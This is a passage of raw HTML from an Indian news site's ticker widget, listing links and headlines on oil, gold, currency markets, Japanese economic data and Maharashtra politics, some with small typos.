posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a 